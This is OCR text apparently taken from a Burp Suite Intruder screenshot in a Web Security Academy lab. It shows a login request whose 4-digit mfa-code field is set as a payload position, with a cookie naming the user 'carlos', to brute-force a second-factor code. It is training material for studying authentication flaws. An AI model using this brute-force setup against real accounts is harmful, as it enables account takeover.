 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
10 Connection: close
11 Referer: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net/login2
12 Cookie: session=8LioysJcFx9jHPbXCm1QYP8TEEqJgsoZ; verify=carlos
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=§0676§
Add §
Clear §
Auto §
Refresh
Kali Linux Kali Training
Web Security
Academy
Incorrect security code
Please enter your 4-digit
Login